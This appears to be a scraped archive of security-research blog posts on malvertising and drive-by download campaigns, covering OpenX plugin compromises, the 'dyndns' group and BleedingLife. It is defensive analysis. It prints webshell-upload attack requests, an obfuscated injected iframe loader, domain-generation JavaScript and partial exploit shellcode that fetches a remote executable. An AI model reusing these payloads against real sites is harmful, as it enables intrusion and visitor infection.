The domain "indistic.com" was registered on Aug 12, 2011 (evidence 1) by "Marcene D. Rohodes (marcenedrhodessm@yahoo.com). The domain currently runs on IP 95.64.46.84 (AS49734) (thank you Jason D.Seimesi), which is located in Romania. The whois records show a US street address but with a Lithuania phone number and a Romanian IP (evidence 2):
=====================================
Administrative Contact:
Name: Marcene D. Rhodes
Organization: no
Address: 4653 Twin House Lane
City: Mount Vernon
Province/state: MO
Country: US
Postal Code: 65712
Phone: +370.956734778
Fax: +370.956734778
=====================================
The domain is using FreeDNS on freedns.afraid.org (evidence 3).
So there were at least three evidences here, that indistic.com wasn't a legitimate advertiser. This malvertisement shouldn't have been let into this chain of AD networks.
Furthermore, as (Jason D.Seimesi pointed out, the same IP is also used by pisofta.com--another domain also registered on Aug 12. Therefore there should be more than one malicious advertiser identify associated with this effort.
(Link 9-a, BlackHole exploit pack:)
http://kokojamba.cz.cc/index.php?tp=2733de342143bbc7
kokojamba.cz.cc is the exploit domain running the BlackHole exploit pack. It is currently running on IP 178.238.36.64, located in Jihomoravský kraj of Czech Republic.
(Link 9-b:)
http://indistic.com/crt/1Npstr/728.PNG
Currently, 7 out of 44 vendors on VirusTotal can detect this malware:
We are in the process of informing all parties involved. If you know more about this incident, please email us at wayne@armorize.com
Read more (rest of article)...
Vulnerable plugins offered on OpenX.org allowed the "dyndns" group to compromise Websites and spread "Personal Shield Pro" via malvertising
Posted by:
Wayne Huang
on 7.08.2011
/
Categories:
Drive-by download,
HackAlert,
malvertising,
Web malware
/
Vulnerable plugins offered on OpenX.org allowed the "dyndns" group to compromise Websites and spread "Personal Shield Pro" via malvertising
(Credits: Wayne Huang, Chris Hsiao, Sun Huang, NightCola Lin)
Contents:
[1. Summary]
[2. The infection process]
[3. The OpenX Vulnerability]
[4. The attack method]
[5. How to patch a vulnerable site]
[6. The exploit pack]
[7. Domain randomization]
[8. Random PHP filenames--really random?]
[9. The "dyndns" attacker group]
[10. List of affected websites]
[1. Summary]
Impact: Visitors to infected websites are infected permanently with the fake antivirus ransomware "Personal Shield Pro."
Cause: Vulnerability inside a plugin package offered on the official OpenX website openx.org.
Exploit pack: The g01pack exploit pack.
Attack group: Internally we dub it the "dyndns" group, who was responsible for multiple Clicksor incidents that we reported in May, as well as other types of Web malware injection incidents tracing much further back.
Sample list of infected websites:
theastrologer.com
bancadellecase.com
thrillldrillls.com
luckymoving.com
mediabooks.com
dfonline.jp
dailynews.co.za
perefoorum.ee
sasites.co.za
abmotor.pt
medical-tribune.co.jp
diamondcard.it
adrenal-fatigue.de
allergien-behandeln.de
rhr.ru
kuku.ee
handwerkermarkt.de
[2. The infection process]
In 2009, GMO-Cloud and Armorize started the WebAlert malware monitoring platform in Japan. Armorize and GMO have been working together ever since to actively research Web Malware using threats detected via the WebAlert platform. WebAlert is offered free by GMO to 130,000 businesses worldwide resulting in an abundant wealth of malware related information for Armorize and GMO researchers to use in tracking and investigating web malware and large-scale malicious injection outbreaks.
Starting May of this year, we've been tracking a group we tagged internally as the "dyndns." In mid May, we wrote in our Chinese blog about how they've been massively spreading malvertisements via Clicksor. Armorize had its Chinese blog since 2008, and in May we wrote about this group only in the Chinese blog because we didn't really want to publicly call out Clicksor. But the attack was so widespread it was too hard not to talk about it and so we did it in Chinese. We've included in that post full traffic dumps of the incidents; please read it via Google translate if you're interested. We did inform Clicksor, of course.
Well, soon after our post, this "dyndns" group started to attack Websites that use OpenX to serve ads. Visitors to infected websites would end up having the fake antivirus ransomware "Personal Shield Pro," which is permanently installed inside the victims' PCs. This fake antirivus program disables most system functionalities and attributes the reason to "multiple virus infections on the system." One way to stop this and regain control of the PC is to click on "Remove All" and purchase a "license," which then pays the attackers and also discloses to them the credit card number used.
Here's a video using an infected Japanese website as example:
[3. The OpenX Vulnerability]
All of the infected websites were using OpenX to serve advertisements, with some having the installed the latest version--2.8.7. The infected OpenX file is (in most cases) ajs.php, and here's how the entire URL looks like:
http://bancadellecase.it/admin/banner/www/admin/plugins/videoReport/lib/tmp-upload-images/image.php
A webshell is a backdoor script that allows the attacker full control of the compromised website.
Going up a directory, we found that there's been many attempts to upload a shell:
The first successful upload happened on Jun 29th, and it's obvious that after successfully uploading the webshell, the attacker modified the directory's access rights causing subsequent attempts to fail.
The webshell upload was made possible by a link on the openx.org website for OpenX users to download the OpenX Video Plugin:
This zip file includes OpenX Video Plugin version 1.1, which contains Open Flash Chart, which hasn't been updated since 2009 and contains an unrestricted file upload vulnerability (CVE-2009-4140).
As seen below, downloading and installing the plugin package as offered on openx.org results in installation of OpenX Video Plugin version 1.1:
Version 1.1 isn't patched--the newest, patched version is OpenX Video Plugin 1.8.7, as shown below:
[4. The attack method]
1. The attacker first test for the existence of ofc_upload_image.php: http://victim.com/www/admin/plugins/videoReport/lib/ofc2/ofc_upload_image.php

2. If exists, the attacker then creates a simple webshell using the following request:
http://victim.com/www/admin/plugins/videoReport/lib/ofc2/ofc_upload_image.php?name=shell.php&HTTP_RAW_POST_DATA=
3. The attacker now checks whether the shell has been successfully uploaded:

4. And if so, then the attacker can execute any system command by issuing requests such as: http://victim.com/www/admin/plugins/videoReport/lib/tmp-upload-images/shell.php?cmd=ipconfig
5. Use the shell to inject malicious javascript into one of the OpenX php files. In this case it's for example:
[5. How to patch a vulnerable site]
Website owners should click on the "Plugins" tab in their control panels (as shown in the above screenshot) and check for the openXVideoAds version. For versions under 1.8.7, the website owner can simply do the following to patch the vulnerability:
1. Locate the directory ofc2, usually under:
/admin/banner/www/admin/plugins/videoReport/lib/ofc2
2. In the directory, open ofc_upload_image.php and empty the contents:
/admin/banner/www/admin/plugins/videoReport/lib/ofc2/ofc_upload_image.php
This is how version 1.8.7 patches the vulnerability
[6. The exploit pack]
This time the "dyndns" grouped mostly used the g01pack exploit pack:
[7. Domain randomization]
Let's have a look at some of the domains of the redirctors involved in this wave of attack:
blogtxcl.dyndns-blog.com
blogtvaj.dyndns-blog.com
blogkmra.dyndns-blog.com
blogrsxg.dyndns-blog.com
blogopud.dyndns-blog.com
bloghinw.dyndns-blog.com
blogcdir.dyndns-blog.com
blogwwbk.dyndns-blog.com
blogrrwf.dyndns-blog.com
blogootc.dyndns-blog.com
And also:
officekhmv.dyndns-office.com
officetnsb.dyndns-office.com
officetlqz.dyndns-office.com
officevfkt.dyndns-office.com
officeluzi.dyndns-office.com
officeeinw.dyndns-office.com
officejmra.dyndns-office.com
officeklqz.dyndns-office.com
officecdir.dyndns-office.com
officexcgp.dyndns-office.com
officeccgp.dyndns-office.com
And so, apparently, these domains take the format of _X_random.dyndns-X.com. In the first case, X=blog and in the second, X=office. Actually, this is exactly how these random domain names are generated. Let's look at the piece of malicious script injected into the OpenX ajs.php file:
"blog"
and String(\".dyndns-\"+\"blog.com\") resolves to:
"dyndns-blog.com"
And therefore the above javascript generates the random _X_random.dyndns-X.com malicious redirecting domains (redirectors). The randomization is based on the year, month, date and time.
[8. Random PHP filenames--really random?]
So we've covered the domain name generated by the injected script. Now let's look at the entire generated URL. An example:
So actually the seemingly-random "aeea8469e09d31020332ac926f183eaa.php" did appear before, in the malicious URLs involved in the multiple Clicksor malvertising incidents we wrote about. (Google's translation)
Well, further more, in our joint malware research lab with GMO-HS, this "aeea8469e09d31020332ac926f183eaa.php" file has appeared multiple times recently, some in cases associated with websites hacked via this OpenX plugin vulnerability, and some in other cases. An interesting note is that although the domain names are randomized, the file names were left fixed, but made to look random.
Examples:
[9. The "dyndns" attacker group]
And so, this seemingly-random file name "aeea8469e09d31020332ac926f183eaa.php" file isn't really
random, in fact, it's one of the commonly used file names by this "dyndns" group, and has appeared in various Clicksor malvertising incidents in May, as well as multiple other types of Web malware injections dating much further back.
[10. List of affected websites]
Here's a sample list of affected websites involved in this wave of OpenX hacking to spread "Personal Shield Pro":
theastrologer.com
bancadellecase.com
thrillldrillls.com
luckymoving.com
mediabooks.com
dfonline.jp
dailynews.co.za
perefoorum.ee
sasites.co.za
abmotor.pt
medical-tribune.co.jp
diamondcard.it
adrenal-fatigue.de
allergien-behandeln.de
rhr.ru
kuku.ee
handwerkermarkt.de
Read more (rest of article)...
(Credits: Wayne Huang, Chris Hsiao, Sun Huang, NightCola Lin)
Contents:
[1. Summary]
[2. The infection process]
[3. The OpenX Vulnerability]
[4. The attack method]
[5. How to patch a vulnerable site]
[6. The exploit pack]
[7. Domain randomization]
[8. Random PHP filenames--really random?]
[9. The "dyndns" attacker group]
[10. List of affected websites]
[1. Summary]
Impact: Visitors to infected websites are infected permanently with the fake antivirus ransomware "Personal Shield Pro."
Cause: Vulnerability inside a plugin package offered on the official OpenX website openx.org.
Exploit pack: The g01pack exploit pack.
Attack group: Internally we dub it the "dyndns" group, who was responsible for multiple Clicksor incidents that we reported in May, as well as other types of Web malware injection incidents tracing much further back.
Sample list of infected websites:
theastrologer.com
bancadellecase.com
thrillldrillls.com
luckymoving.com
mediabooks.com
dfonline.jp
dailynews.co.za
perefoorum.ee
sasites.co.za
abmotor.pt
medical-tribune.co.jp
diamondcard.it
adrenal-fatigue.de
allergien-behandeln.de
rhr.ru
kuku.ee
handwerkermarkt.de
[2. The infection process]
In 2009, GMO-Cloud and Armorize started the WebAlert malware monitoring platform in Japan. Armorize and GMO have been working together ever since to actively research Web Malware using threats detected via the WebAlert platform. WebAlert is offered free by GMO to 130,000 businesses worldwide resulting in an abundant wealth of malware related information for Armorize and GMO researchers to use in tracking and investigating web malware and large-scale malicious injection outbreaks.
Starting May of this year, we've been tracking a group we tagged internally as the "dyndns." In mid May, we wrote in our Chinese blog about how they've been massively spreading malvertisements via Clicksor. Armorize had its Chinese blog since 2008, and in May we wrote about this group only in the Chinese blog because we didn't really want to publicly call out Clicksor. But the attack was so widespread it was too hard not to talk about it and so we did it in Chinese. We've included in that post full traffic dumps of the incidents; please read it via Google translate if you're interested. We did inform Clicksor, of course.
Well, soon after our post, this "dyndns" group started to attack Websites that use OpenX to serve ads. Visitors to infected websites would end up having the fake antivirus ransomware "Personal Shield Pro," which is permanently installed inside the victims' PCs. This fake antirivus program disables most system functionalities and attributes the reason to "multiple virus infections on the system." One way to stop this and regain control of the PC is to click on "Remove All" and purchase a "license," which then pays the attackers and also discloses to them the credit card number used.
Here's a video using an infected Japanese website as example:
[3. The OpenX Vulnerability]
All of the infected websites were using OpenX to serve advertisements, with some having the installed the latest version--2.8.7. The infected OpenX file is (in most cases) ajs.php, and here's how the entire URL looks like:
http://www.theastrologer.com/openx/www/delivery/ajs.php?zoneid=3&cb=4021406622&charset=utf-8&loc=http%3A//theastrologer.com/Curious to know how they've been hacked even with a most up-to-date version of OpenX, we dug deeper. As you can see, in the infected website bancadellecase.it, there's a webshell here:http://bancadellecase.it/admin/banner/www/admin/plugins/videoReport/lib/tmp-upload-images/image.php
A webshell is a backdoor script that allows the attacker full control of the compromised website.
Going up a directory, we found that there's been many attempts to upload a shell:
The first successful upload happened on Jun 29th, and it's obvious that after successfully uploading the webshell, the attacker modified the directory's access rights causing subsequent attempts to fail.
The webshell upload was made possible by a link on the openx.org website for OpenX users to download the OpenX Video Plugin:
This zip file includes OpenX Video Plugin version 1.1, which contains Open Flash Chart, which hasn't been updated since 2009 and contains an unrestricted file upload vulnerability (CVE-2009-4140).
As seen below, downloading and installing the plugin package as offered on openx.org results in installation of OpenX Video Plugin version 1.1:
Version 1.1 isn't patched--the newest, patched version is OpenX Video Plugin 1.8.7, as shown below:
[4. The attack method]
1. The attacker first test for the existence of ofc_upload_image.php: http://victim.com/www/admin/plugins/videoReport/lib/ofc2/ofc_upload_image.php
2. If exists, the attacker then creates a simple webshell using the following request:
http://victim.com/www/admin/plugins/videoReport/lib/ofc2/ofc_upload_image.php?name=shell.php&HTTP_RAW_POST_DATA=
3. The attacker now checks whether the shell has been successfully uploaded:
4. And if so, then the attacker can execute any system command by issuing requests such as: http://victim.com/www/admin/plugins/videoReport/lib/tmp-upload-images/shell.php?cmd=ipconfig
5. Use the shell to inject malicious javascript into one of the OpenX php files. In this case it's for example:
http://www.theastrologer.com/openx/www/delivery/ajs.php?zoneid=3&cb=4021406622&charset=utf-8&loc=http%3A//theastrologer.com/
[5. How to patch a vulnerable site]
Website owners should click on the "Plugins" tab in their control panels (as shown in the above screenshot) and check for the openXVideoAds version. For versions under 1.8.7, the website owner can simply do the following to patch the vulnerability:
1. Locate the directory ofc2, usually under:
/admin/banner/www/admin/plugins/videoReport/lib/ofc2
2. In the directory, open ofc_upload_image.php and empty the contents:
/admin/banner/www/admin/plugins/videoReport/lib/ofc2/ofc_upload_image.php
This is how version 1.8.7 patches the vulnerability
[6. The exploit pack]
This time the "dyndns" grouped mostly used the g01pack exploit pack:
[7. Domain randomization]
Let's have a look at some of the domains of the redirctors involved in this wave of attack:
blogtxcl.dyndns-blog.com
blogtvaj.dyndns-blog.com
blogkmra.dyndns-blog.com
blogrsxg.dyndns-blog.com
blogopud.dyndns-blog.com
bloghinw.dyndns-blog.com
blogcdir.dyndns-blog.com
blogwwbk.dyndns-blog.com
blogrrwf.dyndns-blog.com
blogootc.dyndns-blog.com
And also:
officekhmv.dyndns-office.com
officetnsb.dyndns-office.com
officetlqz.dyndns-office.com
officevfkt.dyndns-office.com
officeluzi.dyndns-office.com
officeeinw.dyndns-office.com
officejmra.dyndns-office.com
officeklqz.dyndns-office.com
officecdir.dyndns-office.com
officexcgp.dyndns-office.com
officeccgp.dyndns-office.com
And so, apparently, these domains take the format of _X_random.dyndns-X.com. In the first case, X=blog and in the second, X=office. Actually, this is exactly how these random domain names are generated. Let's look at the piece of malicious script injected into the OpenX ajs.php file:
http://www.theastrologer.com/openx/www/delivery/ajs.php?zoneid=3&cb=4021406622&charset=utf-8&loc=http%3A//theastrologer.com/Here's a part of the injected javascript:
function T(harlots, ralphed) { soberer = harlots; var r = String("abcdefghi5zI9".substr(0, 9) + "jklmnopqrA2B".substr(0, 9) + "stuvwxyz"); var limpsey = new String("charARvGp".substr(0, 5) + "t"); var doglegs = "length"; footies = new Date(); var leisure = Math.floor(footies.getUTCHours()); var wyverns = footies.getUTCDate(); var dusters = footies.getUTCMonth(); var evinces = footies.getUTCFullYear(); var anchors = (leisure % r[doglegs]); var a = (leisure + wyverns) % r[doglegs]; var romanos = (leisure + wyverns + dusters) % r[doglegs]; var sorcery = (leisure + wyverns + dusters + evinces) % r[doglegs]; soberer += r[limpsey](anchors); soberer += r[limpsey](a); soberer += r[limpsey](romanos); soberer += r[limpsey](sorcery); return soberer + ralphed;}And here's how function T is called:var soberer = T(new String(\"blou0s\".substr(0,3)+\"glqSm\".substr(0,1)), new String(\".dyndns-\"+\"blog.com\"));String(\"blou0s\".substr(0,3)+\"glqSm\".substr(0,1)) resolves to:
"blog"
and String(\".dyndns-\"+\"blog.com\") resolves to:
"dyndns-blog.com"
And therefore the above javascript generates the random _X_random.dyndns-X.com malicious redirecting domains (redirectors). The randomization is based on the year, month, date and time.
[8. Random PHP filenames--really random?]
So we've covered the domain name generated by the injected script. Now let's look at the entire generated URL. An example:
http://nwetdsou.dyndns-web.com/images/aeea8469e09d31020332ac926f183eaa.php?thread_id=2&f=131263&topic_id=de_at&Let's look at the file name part: aeea8469e09d31020332ac926f183eaa.php. Seemingly random, right? Well not really. If you google for it, you get our Chinese blog about Clicksor malvertising (actually, the post is the only result right now).
So actually the seemingly-random "aeea8469e09d31020332ac926f183eaa.php" did appear before, in the malicious URLs involved in the multiple Clicksor malvertising incidents we wrote about. (Google's translation)
Well, further more, in our joint malware research lab with GMO-HS, this "aeea8469e09d31020332ac926f183eaa.php" file has appeared multiple times recently, some in cases associated with websites hacked via this OpenX plugin vulnerability, and some in other cases. An interesting note is that although the domain names are randomized, the file names were left fixed, but made to look random.
Examples:
http://nwetdsou.dyndns-web.com/images/aeea8469e09d31020332ac926f183eaa.php?thread_id=2&f=131263&topic_id=de_at&http://set.gambulingwebsites.com/news/aeea8469e09d31020332ac926f183eaa.php?thread_id=2&f=5090485&topic_id=1994&http://tracks.fresnobabies.com/news/aeea8469e09d31020332ac926f183eaa.php?start=2&thread_id=3336736&forum_id=1992&http://vvvvvv.dyndns-mail.com/news/aeea8469e09d31020332ac926f183eaa.php?start=2&thread_id=3271149&forum_id=1997&http://tracks.fresnobabies.com/news/aeea8469e09d31020332ac926f183eaa.php?start=2&thread_id=2336475&forum_id=1992&http://blog.equine-webdesign.com/news/aeea8469e09d31020332ac926f183eaa.php?start=2&thread_id=2328756&forum_id=2010&http://grand.atlantahomevaluesnow.com/news/aeea8469e09d31020332ac926f183eaa.php?start=2&thread_id=56082781&forum_id=1992&http://payments.cavatars.mobi/news/aeea8469e09d31020332ac926f183eaa.php?start=2&thread_id=55210399&forum_id=1991&
[9. The "dyndns" attacker group]
And so, this seemingly-random file name "aeea8469e09d31020332ac926f183eaa.php" file isn't really
random, in fact, it's one of the commonly used file names by this "dyndns" group, and has appeared in various Clicksor malvertising incidents in May, as well as multiple other types of Web malware injections dating much further back.
[10. List of affected websites]
Here's a sample list of affected websites involved in this wave of OpenX hacking to spread "Personal Shield Pro":
theastrologer.com
bancadellecase.com
thrillldrillls.com
luckymoving.com
mediabooks.com
dfonline.jp
dailynews.co.za
perefoorum.ee
sasites.co.za
abmotor.pt
medical-tribune.co.jp
diamondcard.it
adrenal-fatigue.de
allergien-behandeln.de
rhr.ru
kuku.ee
handwerkermarkt.de
Read more (rest of article)...
Porn sites have lots of traffic...and malvertisements
Posted by:
Wayne Huang
on 5.23.2011
/
Categories:
Drive-by download,
HackAlert,
malvertising,
Web malware
/
Malvertising or drive-by web malware attack?
Recently we've been thinking about how to generate some statistics for malvertising.
Sometimes it's tricky, because nowadays more and more drive-by downloads try to hide themselves by disguising as coming from ad servers.
Here's an example. Recently our scanners reported that betanews.net, a Korean news website ranking 671 in Korea, was serving live drive-by downloads.

Well, it indeed is, as we write.
In its index page, www.betanews.net contains the following javascript, which displays ad banners:
/js/banner.js was compromised and the following malicious script was inserted at the end of the file:
Which, after decoding,writes the following:
This "ilikec1ick.com" domain apparently tries to resemble "ilikeclick.com", which is a Korean ad network:

http://ad.ilikec1ick.com/ad.asp contains the javascript exploit:
This is an iepeers (CVE-2010-0806) exploit; after successful exploitation, the browser downloads and executes http://weniz.co.kr/mall/updir/cs/pds.exe.
The exploit, ad.asp, triggers 7/32 on VirusTotal, and the malware, pds.exe, triggers 27/42.
OK, and so, is this a drive-by download attack, or a malvertising attack?
Very similar to the previous "adshufffle.com" malvertising incident, this incident also involves a malicious domain "ilikec1ick.com" which resembles "ilikeclick.com".
So should this be categorized as a malvertising incident? I would say no. I don't think the attacker registered ilikec1ick.com and then tricked betanews.net to take on his ad. I think in this case, he simply hacked into betanews.com and modified their banner.js file. However, in order to prolong the lifespan of this drive-by download operation, he's registered his malicious domain to resemble an ad network, hoping that this would reduce the chance of someone noticing something funny.
This is one of the challenges we currently face at generating malvertising statistics. Although malvertising, mass sql injections, mass hosting compromises, mass wordpress injections, and individual hacks such as this case, all often end up serving drive-by downloads (Web malware), the threats should be categorized differently from a "point of entry" standpoint. However, doing so requires quite some manual labor.
Wayne
PS: Last time we were able to identify the individual behind the "adshufffle.com" malvertising attack. Well, how about for this example? We attempted a try.
The domain ilikec1ick.com was registered on Jan 19th by "gxiboy@gmail.com". This fellow posted an ad (in Chinese) last month:
I'll translate it:
Hope to acquire projects (get shell, database, etc)
Region: Korea, Taiwan, US, etc, but no domestic targets (mainland China)
Scope of work: all types of databases, webshell, pentesting
Requirement: Fees start at no less than 450USD / project
Looking for long-term partnerships, no up-front payment required, pay after you get what you want.
And then there's his email and QQ. From his QQ, he's a 25-year-old male nicknamed "All night prince," and based out of China. I think he's based out of Guangdong because most of the websites that he operate, for example, ktdown.com and www.tianqiyugao.net, are all located in Guangdong.
The "services" that he offers matches with our speculation--that he broke into betanews.net and injected the drive-by iframe.
Read more (rest of article)...
Sometimes it's tricky, because nowadays more and more drive-by downloads try to hide themselves by disguising as coming from ad servers.
Here's an example. Recently our scanners reported that betanews.net, a Korean news website ranking 671 in Korea, was serving live drive-by downloads.

Well, it indeed is, as we write.
In its index page, www.betanews.net contains the following javascript, which displays ad banners:
<script type="text/javascript" src="/js/banner.js"></script>
/js/banner.js was compromised and the following malicious script was inserted at the end of the file:
if(document.cookie.indexOf('xxoo')==-1){var expires=new Date();expires.setTime(expires.getTime()+24*60*60*1000);document.cookie='xxoo=Yes;path=/;expires='+expires.toGMTString;document.write(unescape("%3C%69%66%72%61%6D%65%20%73%72%63%3D%22%68%74%74%70%3A%2F%2F%61%64%2E%69%6C%69%6B%65%63%31%69%63%6B%2E%63%6F%6D%2F%61%64%2E%61%73%70%22%20%77%69%64%74%68%3D%30%20%68%65%69%67%68%74%3D%30%3E%3C%2F%69%66%72%61%6D%65%3E"));}
Which, after decoding,writes the following:
<iframe src="http://ad.ilikec1ick.com/ad.asp" width=0 height=0></iframe>
This "ilikec1ick.com" domain apparently tries to resemble "ilikeclick.com", which is a Korean ad network:

http://ad.ilikec1ick.com/ad.asp contains the javascript exploit:
<script>
document.write("<bu"+"tton i"+"d='mon' o"+"ncl"+"ick"+"='sc"+"lick();' S"+"TYLE='DISP"+"LAY"+":NONE'></b"+"utton>");
var eLFGhbswV="%x9090%";var ZyOWqionK="x9090%x5858%x5858%x10EB%x4B5B";var LoLYVDGGQ="%xC933%xB966%x03B8%x3480";var cXbQEhvHS="%xBD0B%xFAE2%x05EB%xEBE8%";var UpiNKTfoo="xFFFF";var GIMIByGgI="%x54FF%xBEA3%xBDBD%xD9E2";var xsBZzgBPo="%x8D1C%";var lXOdHiLAV="xBDBD";var ZzEEOlPoD="%x36BD%xB1FD%xCD36%x1";var SbYhcedXP="0A1%xD53";var xngsAiUQI="6%x36B5%xD74A%xE4A";var KGhCigcMg="C%x0355%xBDBF%x";var iWWZubmWc="2DBD%x455F%x8ED5%x";var pefyOgmGu="BD8F%xD5BD%xCEE8%xCF";var kEqSfhtbi="D8%x36E9%xB1FB%x0";var AObPGCHfF="355%xBDBC%x36BD%xD755%xE4B";var
(omitted)
This is an iepeers (CVE-2010-0806) exploit; after successful exploitation, the browser downloads and executes http://weniz.co.kr/mall/updir/cs/pds.exe.
The exploit, ad.asp, triggers 7/32 on VirusTotal, and the malware, pds.exe, triggers 27/42.
OK, and so, is this a drive-by download attack, or a malvertising attack?
Very similar to the previous "adshufffle.com" malvertising incident, this incident also involves a malicious domain "ilikec1ick.com" which resembles "ilikeclick.com".
So should this be categorized as a malvertising incident? I would say no. I don't think the attacker registered ilikec1ick.com and then tricked betanews.net to take on his ad. I think in this case, he simply hacked into betanews.com and modified their banner.js file. However, in order to prolong the lifespan of this drive-by download operation, he's registered his malicious domain to resemble an ad network, hoping that this would reduce the chance of someone noticing something funny.
This is one of the challenges we currently face at generating malvertising statistics. Although malvertising, mass sql injections, mass hosting compromises, mass wordpress injections, and individual hacks such as this case, all often end up serving drive-by downloads (Web malware), the threats should be categorized differently from a "point of entry" standpoint. However, doing so requires quite some manual labor.
Wayne
PS: Last time we were able to identify the individual behind the "adshufffle.com" malvertising attack. Well, how about for this example? We attempted a try.
The domain ilikec1ick.com was registered on Jan 19th by "gxiboy@gmail.com". This fellow posted an ad (in Chinese) last month:
接单(拿SHELL 数据库 等等)
接单
地区:韩国 台湾 美国 等等(除国内)
类型:数据库(各种),webshell,渗透项目测试等等
要求:只接3000以上的单子 小单勿扰
找长期合作伙伴 无需定金,拿到后验证过付钱.
联系方式GT [email]Gxiboy@Gmail.com[/email] QQ:9 9 8 3 8 0 8
I'll translate it:
Hope to acquire projects (get shell, database, etc)
Region: Korea, Taiwan, US, etc, but no domestic targets (mainland China)
Scope of work: all types of databases, webshell, pentesting
Requirement: Fees start at no less than 450USD / project
Looking for long-term partnerships, no up-front payment required, pay after you get what you want.
And then there's his email and QQ. From his QQ, he's a 25-year-old male nicknamed "All night prince," and based out of China. I think he's based out of Guangdong because most of the websites that he operate, for example, ktdown.com and www.tianqiyugao.net, are all located in Guangdong.
The "services" that he offers matches with our speculation--that he broke into betanews.net and injected the drive-by iframe.
Read more (rest of article)...
About HDD Plus spreading also through OpenX vulnerabilities, and a guy behind all this
Posted by:
Wayne Huang
on 12.17.2010
/
Categories:
Drive-by download,
HackAlert,
HDD Plus,
malvertising,
openx
/
(Credits: Wayne Huang, Chris Hsiao, NightCola Lin)
(Part 1 of the story is here)

In our last post, we described how HDD Plus spread via DoubleClick and MSN's networks. Two reasons caused us to write this follow-up:
A. Many were curious to know who is behind all this, and
B. It's still spreading fast, through exploiting OpenX vulnerabilities.
Before we go into details, here's a summary:
1. HDD Plus (or HDD Tools) is spreading through compromised OpenX banner systems.
2. The BleedingLife v2 exploit pack is used; antivirus detection against the exploit is low (2/42). The following exploits are supported: CVE-2010-2884, CVE-2010-1297, CVE-2010-0188, CVE-2010-0842, CVE-2010-3552, and CVE-2008-2992.
3. Antivirus detection against the actual malware (HDD Plus) is about 50%.
4. Exploitation success rate against one of the many victim sites, takeatime.com, is about 28%, which is very high. The exploits have been reliably written.
5. We believe Mr. Slevin, based in Moscow, is involved in the spread of HDD Plus, and is actively working on newer means to facilitate its spread.
[Spreading via OpenX vulnerabilities]
OpenX has had a number of well known vulnerabilities, and staring end of July we saw a rise in incidents where attackers broke into OpenX installations and injected malicious iframes pointing to drive-by downloads. We all remember the The Pirate Bay-OpenX incident back in September (also see here).
Soon after the incident, OpenX released a patch on Sep 14th, acknowledging that versions prior to 2.8.7 are vulnerable.
Our scanners started to see a rise in OpenX iframe injections starting beginning of August. And then on Sep 28th, we were challenged by our partner Symantec-Verisign to justify some of our results. Our scanners had correct results, and the incidents were precisely the same--unpatched OpenX installations being injected with iframes.
After our last post, we began to realize that HDD Plus began to spread via the same method, changing its name to "HDD Tools." As victims visit websites with infected OpenX installations, the infected OpenX banner page /www/delivery/ajs.php runs a javascript that generates an iframe pointing to an exploit server, a drive-by download process starts, and when successful, HDD Tools is silently installed onto the victim's machines and starts to display fake warning messages and conduct reboots, until the victims have purchased a license for nearly 80 USD.
Let's use http://www.takeatime.com/ as an example. The website's OpenX installation is infected and serving malware as we write this blog. Below is a detailed video we made that illustrates the entire process from initial visit to final infection and malware call home:
Note that in this case the exploit pack is BleedingLife v2, and you can actually access it from the exploit server at http://expa42.co.cc/bl3/statistics/login.php.

No password? That's fine, we can see the statistics here: http://expa42.co.cc/bl3/statistics/update.php
In order to have an idea of the infection stats of this particular exploit server, we have reset the statistics. 8 hours later, here's what we got:
document.getElementById("visitors").innerHTML = 5635;
document.getElementById("exploited").innerHTML = 1583;
document.getElementById("percentage").innerHTML = 28.09;
Which means, expa42.co.cc(which is only one of the many malicious domains) has about 700 visitors per hour, and 200 of them are successfully exploited (per hour ). The exploitation success rate is 28%, which is very high.
Here's a list of exploits supported by Bleeding Life v2:
1. Adobe Flash Player 10.x on Windows, Mac OS X, Linux, and Solaris, Android authplay.dll (CVE-2010-2884)
2. Adobe Flash Player before 8.x 9.x 10.x on Windows and Mac OS X crafted SWF content (CVE-2010-1297)
3. Adobe Reader and Acrobat 8.x 9.x arbitrary code execution (CVE-2010-0188)
4. Oracle Java SE and Java for Business sound component (CVE-2010-0842)
5. Oracle Java SE and Java for Business (CVE-2010-3552)
6. Adobe Acrobat and Reader util.printf (CVE-2008-2992)
(Note no Microsoft exploits in this pack)
Following are details of the exploitation process, using takeatime.com as example.
The victim visits takeatime.com, and in the index page there's this OpenX banner tag:
This is because takeatime.com is using OpenX, and this tag causes the display of an OpenX banner ad on the front page. Note that it will cause the browser to load /www/delivery/ajs.php
ajs.php is a common infection vector against unpatched OpenX installations. The browser fetches takeatime.com's ajs.php, which is:
One line is obvious:
It creates an iframe pointing to the well-known malicious domain finofalts.com: http://finofalts.com/ke7rwdtw.php?s=IBB@G, which was inactive during the writing of this post. The whole script deobfuscates to:
Note the "document.write(NhW(kkz));" part, which in the end generates another deobfuscation:
This causes the browser to load from http://parti13.co.cc/in.php?id=2D46-DD8C-9A47-FD3D, whose contents are:
The iframe is redirected to http://govtds09.co.cc/tds/in.cgi?default, which is:
And so, expa42.co.cc is the exploit server running BleedingLife v2. Upon loading, BleedingLife analyzes the environment and decides which exploit to use:
As the time of this writing, the detection rate for these exploits are currently extremely low. For example http://expa42.co.cc/bl3/load.php?e=Java-2010-3552 (CVE-2010-3552) triggers 1/43 on VirusTotal and 0/19 on jotti, and load.php?e=Adobe-2010-2884 (CVE-2010-2884) currently triggers 5/43 on VB and 2/19 on joiit.
